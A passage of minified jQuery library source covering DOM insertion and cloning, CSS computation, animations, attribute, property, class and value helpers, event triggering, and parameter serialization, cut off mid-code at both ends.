t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),$e(t,r,i,o)});if(f&&(t=(e=Ae(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=ce.map(Se(e,"script"),Ie)).length;c<f;c++)u=e,c!==p&&(u=ce.clone(u,!0,!0),s&&ce.merge(a,Se(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,ce.map(a,We),c=0;c<s;c++)u=a[c],Ce.test(u.type||"")&&!_.access(u,"globalEval")&&ce.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?ce._evalUrl&&!u.noModule&&ce._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):m(u.textContent.replace(Me,""),u,l))}return n}function Be(e,t,n){for(var r,i=t?ce.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||ce.cleanData(Se(r)),r.parentNode&&(n&&K(r)&&Ee(Se(r,"script")),r.parentNode.removeChild(r));return e}ce.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=K(e);if(!(le.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ce.isXMLDoc(e)))for(a=Se(c),r=0,i=(o=Se(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&we.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||Se(e),a=a||Se(c),r=0,i=o.length;r<i;r++)Fe(o[r],a[r]);else Fe(e,c);return 0<(a=Se(c,"script")).length&&Ee(a,!f&&Se(e,"script")),c},cleanData:function(e){for(var t,n,r,i=ce.event.special,o=0;void 0!==(n=e[o]);o++)if($(n)){if(t=n[_.expando]){if(t.events)for(r in t.events)i[r]?ce.event.remove(n,r):ce.removeEvent(n,r,t.handle);n[_.expando]=void 0}n[z.expando]&&(n[z.expando]=void 0)}}}),ce.fn.extend({detach:function(e){return Be(this,e,!0)},remove:function(e){return Be(this,e)},text:function(e){return M(this,function(e){return void 0===e?ce.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return $e(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Re(this,e).appendChild(e)})},prepend:function(){return $e(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Re(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(ce.cleanData(Se(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ce.clone(this,e,t)})},html:function(e){return M(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Oe.test(e)&&!ke[(Te.exec(e)||["",""])[1].toLowerCase()]){e=ce.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(ce.cleanData(Se(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return $e(this,arguments,function(e){var t=this.parentNode;ce.inArray(this,n)<0&&(ce.cleanData(Se(this)),t&&t.replaceChild(e,this))},n)}}),ce.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){ce.fn[e]=function(e){for(var t,n=[],r=ce(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),ce(r[o])[a](t),s.apply(n,t.get());return this.pushStack(n)}});var _e=new RegExp("^("+G+")(?!px)[a-z%]+$","i"),ze=/^--/,Xe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=ie),t.getComputedStyle(e)},Ue=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ve=new RegExp(Q.join("|"),"i");function Ge(e,t,n){var r,i,o,a,s=ze.test(t),u=e.style;return(n=n||Xe(e))&&(a=n.getPropertyValue(t)||n[t],s&&a&&(a=a.replace(ve,"$1")||void 0),""!==a||K(e)||(a=ce.style(e,t)),!le.pixelBoxStyles()&&_e.test(a)&&Ve.test(t)&&(r=u.width,i=u.minWidth,o=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=n.width,u.width=r,u.minWidth=i,u.maxWidth=o)),void 0!==a?a+"":a}function Ye(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",J.appendChild(u).appendChild(l);var e=ie.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),J.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=C.createElement("div"),l=C.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",le.clearCloneStyle="content-box"===l.style.backgroundClip,ce.extend(le,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=C.createElement("table"),t=C.createElement("tr"),n=C.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",J.appendChild(e).appendChild(t).appendChild(n),r=ie.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,J.removeChild(e)),a}}))}();var Qe=["Webkit","Moz","ms"],Je=C.createElement("div").style,Ke={};function Ze(e){var t=ce.cssProps[e]||Ke[e];return t||(e in Je?e:Ke[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Qe.length;while(n--)if((e=Qe[n]+t)in Je)return e}(e)||e)}var et=/^(none|table(?!-c[ea]).+)/,tt={position:"absolute",visibility:"hidden",display:"block"},nt={letterSpacing:"0",fontWeight:"400"};function rt(e,t,n){var r=Y.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function it(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0,l=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(l+=ce.css(e,n+Q[a],!0,i)),r?("content"===n&&(u-=ce.css(e,"padding"+Q[a],!0,i)),"margin"!==n&&(u-=ce.css(e,"border"+Q[a]+"Width",!0,i))):(u+=ce.css(e,"padding"+Q[a],!0,i),"padding"!==n?u+=ce.css(e,"border"+Q[a]+"Width",!0,i):s+=ce.css(e,"border"+Q[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u+l}function ot(e,t,n){var r=Xe(e),i=(!le.boxSizingReliable()||n)&&"border-box"===ce.css(e,"boxSizing",!1,r),o=i,a=Ge(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(_e.test(a)){if(!n)return a;a="auto"}return(!le.boxSizingReliable()&&i||!le.reliableTrDimensions()&&fe(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===ce.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===ce.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+it(e,t,n||(i?"border":"content"),o,r,a)+"px"}function at(e,t,n,r,i){return new at.prototype.init(e,t,n,r,i)}ce.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ge(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=F(t),u=ze.test(t),l=e.style;if(u||(t=Ze(s)),a=ce.cssHooks[t]||ce.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=Y.exec(n))&&i[1]&&(n=te(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(ce.cssNumber[s]?"":"px")),le.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=F(t);return ze.test(t)||(t=Ze(s)),(a=ce.cssHooks[t]||ce.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Ge(e,t,r)),"normal"===i&&t in nt&&(i=nt[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),ce.each(["height","width"],function(e,u){ce.cssHooks[u]={get:function(e,t,n){if(t)return!et.test(ce.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ot(e,u,n):Ue(e,tt,function(){return ot(e,u,n)})},set:function(e,t,n){var r,i=Xe(e),o=!le.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===ce.css(e,"boxSizing",!1,i),s=n?it(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-it(e,u,"border",!1,i)-.5)),s&&(r=Y.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=ce.css(e,u)),rt(0,t,s)}}}),ce.cssHooks.marginLeft=Ye(le.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Ge(e,"marginLeft"))||e.getBoundingClientRect().left-Ue(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),ce.each({margin:"",padding:"",border:"Width"},function(i,o){ce.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+Q[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(ce.cssHooks[i+o].set=rt)}),ce.fn.extend({css:function(e,t){return M(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Xe(e),i=t.length;a<i;a++)o[t[a]]=ce.css(e,t[a],!1,r);return o}return void 0!==n?ce.style(e,t,n):ce.css(e,t)},e,t,1<arguments.length)}}),((ce.Tween=at).prototype={constructor:at,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||ce.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(ce.cssNumber[n]?"":"px")},cur:function(){var e=at.propHooks[this.prop];return e&&e.get?e.get(this):at.propHooks._default.get(this)},run:function(e){var t,n=at.propHooks[this.prop];return this.options.duration?this.pos=t=ce.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):at.propHooks._default.set(this),this}}).init.prototype=at.prototype,(at.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=ce.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){ce.fx.step[e.prop]?ce.fx.step[e.prop](e):1!==e.elem.nodeType||!ce.cssHooks[e.prop]&&null==e.elem.style[Ze(e.prop)]?e.elem[e.prop]=e.now:ce.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=at.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ce.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},ce.fx=at.prototype.init,ce.fx.step={};var st,ut,lt,ct,ft=/^(?:toggle|show|hide)$/,pt=/queueHooks$/;function dt(){ut&&(!1===C.hidden&&ie.requestAnimationFrame?ie.requestAnimationFrame(dt):ie.setTimeout(dt,ce.fx.interval),ce.fx.tick())}function ht(){return ie.setTimeout(function(){st=void 0}),st=Date.now()}function gt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=Q[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function vt(e,t,n){for(var r,i=(yt.tweeners[t]||[]).concat(yt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function yt(o,e,t){var n,a,r=0,i=yt.prefilters.length,s=ce.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=st||ht(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:ce.extend({},e),opts:ce.extend(!0,{specialEasing:{},easing:ce.easing._default},t),originalProperties:e,originalOptions:t,startTime:st||ht(),duration:t.duration,tweens:[],createTween:function(e,t){var n=ce.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=F(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=ce.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=yt.prefilters[r].call(l,o,c,l.opts))return v(n.stop)&&(ce._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return ce.map(c,vt,l),v(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),ce.fx.timer(ce.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}ce.Animation=ce.extend(yt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return te(n.elem,e,Y.exec(t),n),n}]},tweener:function(e,t){v(e)?(t=e,e=["*"]):e=e.match(D);for(var n,r=0,i=e.length;r<i;r++)n=e[r],yt.tweeners[n]=yt.tweeners[n]||[],yt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ee(e),v=_.get(e,"fxshow");for(r in n.queue||(null==(a=ce._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,ce.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ft.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||ce.style(e,r)}if((u=!ce.isEmptyObject(t))||!ce.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=_.get(e,"display")),"none"===(c=ce.css(e,"display"))&&(l?c=l:(re([e],!0),l=e.style.display||l,c=ce.css(e,"display"),re([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===ce.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=_.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&re([e],!0),p.done(function(){for(r in g||re([e]),_.remove(e,"fxshow"),d)ce.style(e,r,d[r])})),u=vt(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?yt.prefilters.unshift(e):yt.prefilters.push(e)}}),ce.speed=function(e,t,n){var r=e&&"object"==typeof e?ce.extend({},e):{complete:n||!n&&t||v(e)&&e,duration:e,easing:n&&t||t&&!v(t)&&t};return ce.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in ce.fx.speeds?r.duration=ce.fx.speeds[r.duration]:r.duration=ce.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){v(r.old)&&r.old.call(this),r.queue&&ce.dequeue(this,r.queue)},r},ce.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ee).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=ce.isEmptyObject(t),o=ce.speed(e,n,r),a=function(){var e=yt(this,ce.extend({},t),o);(i||_.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=ce.timers,r=_.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&pt.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||ce.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=_.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=ce.timers,o=n?n.length:0;for(t.finish=!0,ce.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),ce.each(["toggle","show","hide"],function(e,r){var i=ce.fn[r];ce.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(gt(r,!0),e,t,n)}}),ce.each({slideDown:gt("show"),slideUp:gt("hide"),slideToggle:gt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){ce.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),ce.timers=[],ce.fx.tick=function(){var e,t=0,n=ce.timers;for(st=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||ce.fx.stop(),st=void 0},ce.fx.timer=function(e){ce.timers.push(e),ce.fx.start()},ce.fx.interval=13,ce.fx.start=function(){ut||(ut=!0,dt())},ce.fx.stop=function(){ut=null},ce.fx.speeds={slow:600,fast:200,_default:400},ce.fn.delay=function(r,e){return r=ce.fx&&ce.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=ie.setTimeout(e,r);t.stop=function(){ie.clearTimeout(n)}})},lt=C.createElement("input"),ct=C.createElement("select").appendChild(C.createElement("option")),lt.type="checkbox",le.checkOn=""!==lt.value,le.optSelected=ct.selected,(lt=C.createElement("input")).value="t",lt.type="radio",le.radioValue="t"===lt.value;var mt,xt=ce.expr.attrHandle;ce.fn.extend({attr:function(e,t){return M(this,ce.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){ce.removeAttr(this,e)})}}),ce.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?ce.prop(e,t,n):(1===o&&ce.isXMLDoc(e)||(i=ce.attrHooks[t.toLowerCase()]||(ce.expr.match.bool.test(t)?mt:void 0)),void 0!==n?null===n?void ce.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=ce.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!le.radioValue&&"radio"===t&&fe(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(D);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),mt={set:function(e,t,n){return!1===t?ce.removeAttr(e,n):e.setAttribute(n,n),n}},ce.each(ce.expr.match.bool.source.match(/\w+/g),function(e,t){var a=xt[t]||ce.find.attr;xt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=xt[o],xt[o]=r,r=null!=a(e,t,n)?o:null,xt[o]=i),r}});var bt=/^(?:input|select|textarea|button)$/i,wt=/^(?:a|area)$/i;function Tt(e){return(e.match(D)||[]).join(" ")}function Ct(e){return e.getAttribute&&e.getAttribute("class")||""}function kt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(D)||[]}ce.fn.extend({prop:function(e,t){return M(this,ce.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[ce.propFix[e]||e]})}}),ce.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&ce.isXMLDoc(e)||(t=ce.propFix[t]||t,i=ce.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=ce.find.attr(e,"tabindex");return t?parseInt(t,10):bt.test(e.nodeName)||wt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),le.optSelected||(ce.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),ce.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ce.propFix[this.toLowerCase()]=this}),ce.fn.extend({addClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).addClass(t.call(this,e,Ct(this)))}):(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++)i=e[o],n.indexOf(" "+i+" ")<0&&(n+=i+" ");a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).removeClass(t.call(this,e,Ct(this)))}):arguments.length?(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++){i=e[o];while(-1<n.indexOf(" "+i+" "))n=n.replace(" "+i+" "," ")}a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,r,i,o,a=typeof t,s="string"===a||Array.isArray(t);return v(t)?this.each(function(e){ce(this).toggleClass(t.call(this,e,Ct(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(t):this.removeClass(t):(e=kt(t),this.each(function(){if(s)for(o=ce(this),i=0;i<e.length;i++)r=e[i],o.hasClass(r)?o.removeClass(r):o.addClass(r);else void 0!==t&&"boolean"!==a||((r=Ct(this))&&_.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":_.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+Tt(Ct(n))+" ").indexOf(t))return!0;return!1}});var St=/\r/g;ce.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=v(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,ce(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=ce.map(t,function(e){return null==e?"":e+""})),(r=ce.valHooks[this.type]||ce.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=ce.valHooks[t.type]||ce.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(St,""):null==e?"":e:void 0}}),ce.extend({valHooks:{option:{get:function(e){var t=ce.find.attr(e,"value");return null!=t?t:Tt(ce.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!fe(n.parentNode,"optgroup"))){if(t=ce(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=ce.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<ce.inArray(ce.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),ce.each(["radio","checkbox"],function(){ce.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<ce.inArray(ce(e).val(),t)}},le.checkOn||(ce.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var Et=ie.location,jt={guid:Date.now()},At=/\?/;ce.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new ie.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||ce.error("Invalid XML: "+(n?ce.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Dt=/^(?:focusinfocus|focusoutblur)$/,Nt=function(e){e.stopPropagation()};ce.extend(ce.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||C],d=ue.call(e,"type")?e.type:e,h=ue.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||C,3!==n.nodeType&&8!==n.nodeType&&!Dt.test(d+ce.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[ce.expando]?e:new ce.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:ce.makeArray(t,[e]),c=ce.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!y(n)){for(s=c.delegateType||d,Dt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||C)&&p.push(a.defaultView||a.parentWindow||ie)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(_.get(o,"events")||Object.create(null))[e.type]&&_.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&$(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!$(n)||u&&v(n[d])&&!y(n)&&((a=n[u])&&(n[u]=null),ce.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,Nt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,Nt),ce.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=ce.extend(new ce.Event,n,{type:e,isSimulated:!0});ce.event.trigger(r,null,t)}}),ce.fn.extend({trigger:function(e,t){return this.each(function(){ce.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return ce.event.trigger(e,t,n,!0)}});var qt=/\[\]$/,Lt=/\r?\n/g,Ht=/^(?:submit|button|image|reset|file)$/i,Ot=/^(?:input|select|textarea|keygen)/i;function Pt(n,e,r,i){var t;if(Array.isArray(e))ce.each(e,function(e,t){r||qt.test(n)?i(n,t):Pt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==x(e))i(n,e);else for(t in e)Pt(n+"["+t+"]",e[t],r,i)}ce.param=function(e,t){var n,r=[],i=function(e,t){var n=v(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!ce.isPlainObject(e))ce.each(e,function(){i(this.name,this.value)});else for(n in e)Pt(n,e[n],t,i);return r.join("&")},ce.fn.extend({serialize:function(){return 